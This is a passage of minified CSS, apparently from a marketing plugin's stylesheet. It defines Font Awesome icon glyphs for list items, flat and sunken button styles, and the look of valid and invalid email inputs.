li:before{content:"\f168"}#inbound-list.fa-list-xing-square li:before{content:"\f169"}#inbound-list.fa-list-youtube-play li:before{content:"\f16a"}#inbound-list.fa-list-dropbox li:before{content:"\f16b"}#inbound-list.fa-list-stack-overflow li:before{content:"\f16c"}#inbound-list.fa-list-instagram li:before{content:"\f16d"}#inbound-list.fa-list-flickr li:before{content:"\f16e"}#inbound-list.fa-list-adn li:before{content:"\f170"}#inbound-list.fa-list-bitbucket li:before{content:"\f171"}#inbound-list.fa-list-bitbucket-square li:before{content:"\f172"}#inbound-list.fa-list-tumblr li:before{content:"\f173"}#inbound-list.fa-list-tumblr-square li:before{content:"\f174"}#inbound-list.fa-list-long-arrow-down li:before{content:"\f175"}#inbound-list.fa-list-long-arrow-up li:before{content:"\f176"}#inbound-list.fa-list-long-arrow-left li:before{content:"\f177"}#inbound-list.fa-list-long-arrow-right li:before{content:"\f178"}#inbound-list.fa-list-apple li:before{content:"\f179"}#inbound-list.fa-list-windows li:before{content:"\f17a"}#inbound-list.fa-list-android li:before{content:"\f17b"}#inbound-list.fa-list-linux li:before{content:"\f17c"}#inbound-list.fa-list-dribbble li:before{content:"\f17d"}#inbound-list.fa-list-skype li:before{content:"\f17e"}#inbound-list.fa-list-foursquare li:before{content:"\f180"}#inbound-list.fa-list-trello li:before{content:"\f181"}#inbound-list.fa-list-female li:before{content:"\f182"}#inbound-list.fa-list-male li:before{content:"\f183"}#inbound-list.fa-list-gittip li:before{content:"\f184"}#inbound-list.fa-list-sun-o li:before{content:"\f185"}#inbound-list.fa-list-moon-o li:before{content:"\f186"}#inbound-list.fa-list-archive li:before{content:"\f187"}#inbound-list.fa-list-bug li:before{content:"\f188"}#inbound-list.fa-list-vk li:before{content:"\f189"}#inbound-list.fa-list-weibo li:before{content:"\f18a"}#inbound-list.fa-list-renren li:before{content:"\f18b"}#inbound-list.fa-list-pagelines li:before{content:"\f18c"}#inbound-list.fa-list-stack-exchange li:before{content:"\f18d"}#inbound-list.fa-list-arrow-circle-o-right li:before{content:"\f18e"}#inbound-list.fa-list-arrow-circle-o-left li:before{content:"\f190"}#inbound-list.fa-list-toggle-left li:before,#inbound-list.fa-list-caret-square-o-left li:before{content:"\f191"}#inbound-list.fa-list-dot-circle-o li:before{content:"\f192"}#inbound-list.fa-list-wheelchair li:before{content:"\f193"}#inbound-list.fa-list-vimeo-square li:before{content:"\f194"}#inbound-list.fa-list-turkish-lira li:before,#inbound-list.fa-list-try li:before{content:"\f195"}#inbound-list.fa-list-plus-square-o li:before{content:"\f196"}.inbound-flat-btn{display:block;float:left;padding:.6em;font-size:1.1em;margin:1em .5em;color:#fff;width:16em;text-decoration:none;cursor:pointer;font-family:helvetica;line-height:2;position:relative;z-index:2;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,.35)}.inbound-flat-btn span.icon{display:block;float:left;margin:-.38em;font-size:1.6em;width:20%;height:56px;text-align:center;line-height:2.2;margin-right:1em}.inbound-flat-btn.download{background:#2ecc71}.inbound-flat-btn.download span.icon{background:#27ae60}.inbound-flat-btn.dribbble{background:#ea4c89}.inbound-flat-btn.dribbble span.icon{background:#c24879}.inbound-flat-btn.facebook{background:#4d69a2}.inbound-flat-btn.facebook span.icon{background:#2f477a}.inbound-flat-btn:after{content:'';display:block;width:100%;height:100%;box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);position:absolute;margin:-2.6em -.6em}.inbound-flat-btn:active{height:54px;top:2px}.inbound-flat-btn:active:after{box-shadow:inset 0 -2px 0 rgba(0,0,0,0)}.inbound-sunk-button-wrapper{width:165px;background:#e0e0e0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#E9E9E9',endColorstr='#D7D7D7');background:-webkit-gradient(linear,left top,left bottom,from(#e9e9e9),to(#d7d7d7));background:-moz-linear-gradient(top,#e9e9e9,#d7d7d7);padding:8px;-webkit-box-shadow:inset 0px 2px 2px #b2b3b5,0px 1px 0 #fff;-moz-box-shadow:inset 0px 2px 2px #b2b3b5,0px 1px 0 #fff;-o-box-shadow:inset 0px 2px 2px #b2b3b5,0px 1px 0 #fff;-khtml-box-shadow:inset 0px 2px 2px #b2b3b5,0px 1px 0 #fff;box-shadow:inset 0px 2px 2px #b2b3b5,0px 1px 0 #fff;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-khtml-border-radius:50px;border-radius:50px}a.inbound-sunk-button{display:block;width:165px;height:35px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;text-align:center;line-height:34px;text-decoration:none;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;font-weight:700}a.inbound-sunk-button:hover,a.inbound-sunk-button:active{border:none}a.inbound-sunk-light{background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#ECECEC');background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#ececec));background:-moz-linear-gradient(top,#fff,#ececec);color:#858585;text-shadow:0px 1px 0px #fff;-webkit-box-shadow:inset 0px 1px 0 #fff,0px 1px 0 #b5b5b5;-moz-box-shadow:inset 0px 1px 0 #fff,0px 1px 0 #b5b5b5;-o-box-shadow:inset 0px 1px 0 #fff,0px 1px 0 #b5b5b5;-khtml-box-shadow:inset 0px 1px 0 #fff,0px 1px 0 #b5b5b5;box-shadow:inset 0px 1px 0 #fff,0px 1px 0 #b5b5b5}a.inbound-sunk-light:hover{background:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#F7F7F7');background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f7f7f7));background:-moz-linear-gradient(top,#fff,#f7f7f7);color:#717171}a.inbound-sunk-light:active{background:#eee;color:#717171;-webkit-box-shadow:inset 0px 2px 3px #aaa,0px 1px 0 #b5b5b5;-moz-box-shadow:inset 0px 2px 3px #aaa,0px 1px 0 #b5b5b5;-o-box-shadow:inset 0px 2px 3px #aaa,0px 1px 0 #b5b5b5;-khtml-box-shadow:inset 0px 2px 3px #aaa,0px 1px 0 #b5b5b5;box-shadow:inset 0px 2px 3px #aaa,0px 1px 0 #b5b5b5}.inbound_email_suggestion{font-size:13px;padding-top:0;margin-top:0;display:block;font-style:italic}input.inbound-invalid-email{-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;color:#b94a48;border-color:#e9322d}input.inbound-valid-email{-webkit-box-shadow:0 0 6px #b7f8ba;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #98d398;color:green;border-color:green}